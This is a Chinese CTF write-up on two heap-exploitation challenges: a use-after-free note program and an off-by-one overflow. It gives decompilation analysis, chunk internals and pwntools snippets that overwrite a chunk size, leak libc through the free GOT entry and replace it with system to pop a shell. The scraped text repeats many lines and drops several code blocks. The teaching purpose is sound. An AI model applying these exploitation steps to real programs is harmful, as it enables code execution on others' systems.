像这种就是非常典型的堆利用题目场景,给一个菜单,选择对应选项,从而实际上对应堆内存的申请与释放等。
 程序的功能主要是添加笔记、获取大小写内容、删除笔记、根据索引(从0开始)打印出来对应的笔记。
程序的功能主要是添加笔记、获取大小写内容、删除笔记、根据索引(从0开始)打印出来对应的笔记。
源码与静态分析结合
- 首先是源码中,ida反编译时似乎看不到的内容:
1 |
|
定义了note笔记本结构体,成员有可以打印笔记内容功能的函数指针、指向笔记内容的指针,接着定义结构体指针数组*notelist[],长度为5,每个元素是指向note结构体的指针。如下:
1 | ┌───────────────┬───────────────┬───────────────┬───────────────┬───────────────┐ |
在反编译中是找不到该结构体的具体定义,只能在.bss段看到它的声明:

print_note_content():
1 | void print_note_content(struct note *this) { puts(this->content); } |
源码:结构体作为参数,this 是一个指向
struct note
结构体的指针(笔记本),访问结构体中的content指针,调用puts()来输出对应笔记内容。
 反编译:这里反而看着复杂了些(反编译里因为不认识结构体定义,只能用
指针+偏移量
来还原访问,只能靠变量的使用方式去猜测类型),所以可以积累成反编译经验:如果函数里对参数做了指针运算(
反编译:这里反而看着复杂了些(反编译里因为不认识结构体定义,只能用
指针+偏移量
来还原访问,只能靠变量的使用方式去猜测类型),所以可以积累成反编译经验:如果函数里对参数做了指针运算(a1+4、*(...)),几乎说明这可能是“某种结构体指针”,所以此时a1很可能是指针。
为什么ida要强制转换
上述(const char **)(a1 + 4)
这个强制转换是为了告诉编译器:在 a1
指向的对象中,偏移 4
的位置存的是一个“指向字符串的指针char *”。如果不转,编译器会当成别的类型处理,结果要么报错,要么运行时崩溃。比如,不加强制转换时,C
编译器只会认为 a1 + 4
是个地址(类型不明确),取 *
的时候会报错(这是属于指针的用法),a1
的原始类型是未知的,它不知道 a1 + 4 意味着偏移 4 字节还是 4
个元素。所以这个强制转换是必要的,否则没法得到正确的类型语义,编译器会造成混乱。
main():
1 | int main() { |
 这里挺好理解的,略。
这里挺好理解的,略。
add_note():
1 | void add_note() { |
 (1)
(1)
1 | if (!notelist[i]) { |
源码里直接写结构体分配,反编译里因为没有 struct note
的定义,只能把 notelist 当成一个 int*
数组,反编译器看到的只是内存和寄存器操作,所以会展开成更底层的指针算术,
而在 32 位程序里,指针大小就是 4 字节,所以用
(_DWORD *)
来强转,然后*(...)来取出该数组中的偏移为i的元素的值。也就是说:“我不知道你原来是什么结构,我就先把它当
int[ ](或 4 字节数组)来访问。”
反编译的时候,如果没有结构体定义和相应符号信息,IDA/Ghidra 就会把一切都还原成
_DWORD(4字节整数)。不管是char*、int*、void*甚至函数地址,只要是指针,在32位系统中,都用_DWORD来表示,所以换句话说,_DWORD在这些反编译器眼里其实就是 “未知类型的 4 字节”。
(2)
1 | notelist[i] = (struct note *)malloc(sizeof(struct note)); |
源码中,void *malloc(size_t size);返回的是一个void *指针,在c语言实际上没必要加强制转换(struct note *),因为可以隐式转换
为任意其他类型的指针,但如果是在C++中,就不支持,所以此处需要显式强转(必须加,否则编译报错),表示“我知道这个
malloc 分配的是一块能放下 struct note
的内存,且我要用作
struct note *”;反编译和(1)的类似,分配8u实际就是1个struct note
的大小(两个指针各 4 字节 → 8 字节)。
(3)
1 | notelist[i]->printnote = print_note_content; |
上面理解了这里也类似,源码是让结构体指针数组的函数指针成员指向某个函数的地址(注意不是返回值,因为并没有显式调用);反编译器这么写,是因为它试图用“二级指针”来模拟结构体成员赋值,用指针的指针来表示结构体成员的值(站在结构体指针数组*notelist[5]本身角度作为初始访问入口,来访问内部的每个结构体note需要第一层指针,然后访问note中的成员则需要第二层)。
(4)
1 | notelist[i]->content = (char *)malloc(size); |
和(2)类似,只是此处是为成员变量分配(char *)类型的malloc()指针,用于存储字符类型的笔记内容;反编译时,v0
≈ *((_DWORD *)¬elist + i)≈ notelist[i]
≈
&(notelist[i]->printnote)。由于v0和(v0 + 4)都是指针,根据二者偏移关系,在第一个成员变量基础上再偏移4字节就是第二个成员。但注意此时获取的还不是成员content
的值,而是 content
这个变量所在的地址,即:(v0 + 4) ≈
&(notelist[i]->content),然后为该地址分配内存空间,即(v0 + 4)
≈
&malloc(size),这里的size根据前面代码可知是用户指定的动态值。
注意:这里的
&malloc(size)不是指该函数的地址,而是malloc返回的指针值,是一个堆内存空间地址。
(5)
1 | read(0, notelist[i]->content, size); |
获取到的输入内容,根据另一输入size指定的大小,存放到每个结构体note对应的第二个成员content中((4)已经为它分配了内存空间);反编译中,*((_DWORD *)¬elist + i) + 4)在(4)已经知道它的含义,在此基础上,前面加了(void **),这里类似于(3)的情况,不再是访问成员变量所在的地址了,而是它存储的值,所以要二级指针,此时(void **)(*((_DWORD *)¬elist + i) + 4)
≈
&malloc(size)。最后解引用一次,就得到malloc(size)分配的堆空间中存储的值,即笔记的具体内容。
也就是说,现在整体的指针指向大概如下:notelist → struct note → content → malloc heap。
del_note():
1 | void del_note() { |
 同样有栈保护检查,这里通过索引来删除对应的笔记,具体删除时,将
同样有栈保护检查,这里通过索引来删除对应的笔记,具体删除时,将add_note()时对应的notelist->content->malloc heap和notelist->malloc heap,都通过free()释放掉。
print_note():
1 | void print_note() { |
 同样有栈保护检查,这里通过索引来打印对应的笔记,具体打印时,这里分成两部分来看,
同样有栈保护检查,这里通过索引来打印对应的笔记,具体打印时,这里分成两部分来看,(**((void (__cdecl ***)(_DWORD))¬elist + v1))中,首先将¬elist[i]强制转换为三级指针,因为现在不再像add_note()时(3)中的((_DWORD **)¬elist + i)
只访问成员printnote从而给它赋上函数指针地址,而是要进一步调用该函数了,也就是要取出该函数指针指向的具体地址,所以要原二级指针基础上加一级,即:¬elist[i]->struct note->printnote->func print_note_content这样的指向情况;而右边部分则是将notelist[i]作为调用该函数传递的参数;最后,在函数print_note_content()中调用puts()去读取该结构体指针数组中每个struct note的content成员的值,即上文通过read()写入的笔记内容。
use(): 后门函数。
 后门函数。
后门函数。总之,当涉及到堆题的反编译分析时,很明显相比以前上了很大的难度,因为有涉及到堆内存空间的分配和结构体,所以多了很多指针操作,但是某些数据类型比如结构体,反编译器在没有拿到详细的符号信息时,是无法判断出来的,只能用
多级指针+偏移+强制转换的方式,将简单问题复杂化,所以即使有高级语言的基础,这部分的反编译分析还是值得去积累和多分析下的,算是另一门学问了。
漏洞点
仔细看看删除笔记时的两个free():
1 | free(*(void **)(*((_DWORD *)¬elist + v1) + 4)); |
这里实际上如果只是单纯调用了free(),此时该指针会成为悬垂指针(dangling
pointer,被释放后没有被设置为 NULL
的内存指针),指向已释放内存的无效指针,而严谨来说应该还要将其置空,否则后续如果后续程序再次使用该指针,就可能造成问题,即当一个内存块被释放之后再次被使用,但是其实这里有以下几种情况:
- 内存块被释放后,其对应的指针被设置为 NULL , 然后再次使用,自然程序会崩溃。
- 内存块被释放后,其对应的指针没有被设置为 NULL ,然后在它下一次被使用之前,没有代码对这块内存块进行修改,那么程序很有可能可以正常运转。
- 内存块被释放后,其对应的指针没有被设置为 NULL,但是在它下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,就很有可能会出现奇怪的问题。 题目提示是“利用已释放的内存”,即 Use After Free 漏洞(简称UAF),主要是以上的最后一种。
如果要修复,应该如下:
1 | free(*((void **)¬elist + v1)); |
利用思路
注意到有后门函数,那么根据以往栈利用如ret2win的思路,有没有哪里可以替换成后门函数呢?首先从以上分析中找到和函数相关的部分:结构体中成员note->printnote指向的函数地址可能可以替换?同时关键还要看此时是否可控,也就是和用户输入是否能建立关系?由于这是堆题,那就要继续从堆的操作和结构去思考问题,这个流程又是否可控呢?和前面说的UAF又能怎么联系起来?用户可以给笔记指定大小和写入内容,在代码中知道会为其调用malloc()分配对应堆空间,以此来看似乎有点像栈溢出可以往空间里写东西覆盖,但是这里并没有溢出点和危险函数这样的说法,也不像栈那样的结构本来就临时存有数据或指令(此时heap是空的,不造成影响),但用户既然能够添加笔记就似乎相当于对堆空间的分配等操作是能有间接的控制?所以问题又回到了堆的操作和结构。
pwn142
描述: 堆块重叠 远程环境:Ubuntu 18.04
考察点:

 和
和pwn141的功能差不多,在此基础上增加了一个修改功能。
静态分析
main():create_heap():
分析过pwn141后,反而现在能一下子清晰很多了,都是类似的,这里也能很快猜出heaparray是一个结构体指针数组,且此时由于是amd64程序,一个指针的长度变成8字节,所以用_QWORD来表示。malloc()为每个结构体和其中的第二个成员变量分配堆空间,其中该成员变量空间的大小由用户输入动态分配,实际上和pwn141没多大区别。edit_heap():show_heap():delete_heap():
现在free()后,有将指针NULL了,是直接将结构体数组中指向整个结构体的指针置空,但是为成员变量分配的堆指针没有置空。read_input():

 分析过
分析过

 现在
现在
漏洞点
在edit_heap()这里:  根据上面知道该函数调用了
根据上面知道该函数调用了read(0, a1, a2),将输入内容写入到
heaparray[v1] 指向的 heap 中,写入的大小是
**((_QWORD **)&heaparray + v1) + 1LL。
在create_heap()同样也有获取用户写入笔记内容的逻辑:  两者代码有些类似,写入的位置都是一样的(都是在结构体第二个成员变量分配的
两者代码有些类似,写入的位置都是一样的(都是在结构体第二个成员变量分配的heap中),区别就在于写入的大小不同,两者相差一个字节:
 也就是说当我尝试修改heap中的内容时,我可以多写一个字节,也就是导致写入长度比
也就是说当我尝试修改heap中的内容时,我可以多写一个字节,也就是导致写入长度比
heap
的实际分配长度多了一个字节,多出的这个字节似乎能够溢出?这就是off-by-one溢出。
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/off-by-one/ 严格来说 off-by-one 漏洞是一种特殊的溢出漏洞,off-by-one 指程序向缓冲区中写入时,写入的字节数超过了这个缓冲区本身所申请的字节数并且只越界了一个字节。这种漏洞的产生往往与边界验证不严和字符串操作有关,当然也不排除写入的 size 正好就只多了一个字节的情况。此外,需要说明的一点是 off-by-one 是可以基于各种缓冲区的,比如栈、bss 段等等,但是堆上(heap based) 的 off-by-one 是 CTF 中比较常见的。
利用思路
既然是溢出,那要覆盖什么?能够实现什么?根据堆的特点又该如何实现溢出呢?
在之前的部分题目gdb调试中已经知道了分配的chunk一般是相邻的,所以溢出的字节有可能会覆盖掉其他chunk,且chunk除了包含用户写入的数据,还包含chunk headers中的元数据信息,如果溢出的字节覆盖掉了某些元数据(主要是一些重要标志位),从而可能间接影响了chunk块间的某些行为(篡改元数据信息欺骗ptmalloc管理器干扰判断,因为会依靠这些元数据信息来管理chunk,比如决定其是否合并等操作)。
比如以下尝试利用该溢出的单字节覆盖b_chunk -> prev_size:

注意此时这题没有后门函数了,既没有调用也没有定义,那显然可能需要考虑ret2libc来构造。所以整体思路就是利用溢出尝试写入/bin/sh与ret2libc来调用后门函数,和栈缓冲区溢出有点像,只是现在是利用了堆块管理的特点来实现。
了解堆的chunk
在实现上,堆中每一块动态分配的内存都被称为一个
chunk。每个chunk由两部分组成:元数据和实际数据区域。元数据储存了chunk的信息,例如size、prev_size等,以帮助堆管理器进行分配和释放操作
malloc返回的地址实际上是一个指向chunk内部的指针。当你调用malloc(n),因为chunk的大小是16的倍数(0x10),所以malloc实际返回的内存大小会大于或等于你请求的大小
在malloc内部,它管理着chunk,但是它只会返回用户可见的那部分内存地址。在这个地址之前就是size,这也是为什么free的时候不需要size参数的原因,它只要找到“用户可见的那部分内存地址”前面的地址(size)就可以了:

- 关于
prev_size: prev_size是前一个chunk的大小(如果前面没有chunk,它自己就是第一个chunk的时候,它就是0),当前一个chunk正在被使用时,后一个chunk的prev_size不需要记录前一个chunk的大小 inuse标志: 在堆分配中,“inuse”标志用于跟踪堆块是否正在被使用。该标志主要在两个方面帮助堆管理系统实现更高效的内存管理:- 避免重复分配:当一个堆块被标记为“inuse”时,分配器知道该块正在被使用,因此不会将其分配给另一个请求。如果一个块被释放,它会被标记为未使用,这样其他分配请求可以使用它。
- Fastbin的使用:在GNU C库的malloc实现中,small和fast chunks(较小的内存块)在释放后会存入特定的堆链表中,例如fastbins。这些块存入链表时,inuse标志会清除或更新,以便内存管理器在回收和分配时能正确识别这些块。
- 堆块合并(Coalescing):在某些实现中,如果一个块的邻居是未使用的,它们可以合并成一个更大的块,减少内存碎片化。在释放时,系统检查相邻块的inuse标志,决定是否需要将其合并为一个更大的空闲块。这样做可以有效减少内存浪费,增加分配效率。

利用流程
- 申请两块heap(此时里面写的内容不重要,因为接下的编辑的时候会重写内容):
1 | create(0x18, "aaaa") # Chunk 0 (size = 0x18) |
- 写入/bin/sh:
1 | edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41") |
Chunk 0被编辑,并向其内容中写入/bin/sh\x00,随后填充0x10个字节。其中/bin/sh是7个字节,\x00是1个字节,一共0x18个字节,已填满。- 最关键的是末尾多写了一个字节
\x41,多写的这个字节来自off-by-one漏洞,将Chunk 1的size改为0x41。0x41表示这个堆块大小为0x40字节,换算成二进制是01000001,低三位代表状态,1代表该块处于 inuse 状态(看上面chunk部分)
prev_size的堆块内存复用问题
为什么此时\x41能覆盖掉size而不是prev_size?
这是因为内存复用,由于
chunk1的前一个chunk0处于使用中的状态,此时不能通过prev_size来获取前一个chunk的大小,而是被“重新利用“为前一个chunk的一部分数据存储区,用于保存前一个chunk的数据,即此时chunk1的prev_size可看作chunk0的一部分。所以前一个chunk在使用中是堆块复用的条件,定性上的。
但同时还要注意依然有条件,即定量上的,这里决定着我们需要申请多大的内存空间才能实现利用
到这里,已经完成了/bin/sh的写入,接下来就是想办法调用后门函数了,之前只申请了0x10的大小,不够用,因此这次申请多点内存:
- ret2libc制造后门并利用:
由于现在主要考虑的结构不再是栈,以往是利用
栈溢出+ROP的方式来泄露,但是现在不一样了,同样还是要利用堆中chunk的特点以及程序自带的功能来实现泄露:
(1)泄露got:
将free()的got的地址输入chunk,并且打印出来,以此泄露libc地址,这个位置覆盖是通过将chunk1的指针操作为一个伪造的指针,指向了free的GOT表位置。通过修改堆块结构,可以控制释放的堆块在内存中的位置,从而实现对
GOT 表的覆盖。
1 | payload=p64(0)*4+p64(0x30)+p64(elf.got['free']) |
(2)计算libc基地址、system地址:
1 | free = u64(data.split(b"\n")[0].ljust(8, b"\x00")) |
(3)覆盖free_got表为system地址:
1 | edit(1, p64(system_addr)) |
(4)调用free()触发后门函数:
1 | delete(0) |
通过调用delete(0),程序会尝试调用free释放第一个块。由于此时free的GOT表项已经被替换成了system的地址,所以实际上执行的是system("/bin/sh"),从而弹出一个shell。





